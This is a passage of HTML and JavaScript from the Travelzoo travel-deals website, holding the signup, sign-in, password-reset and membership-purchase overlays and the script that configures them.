                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
                            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/153/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jeom7ht',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jeom7ht',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
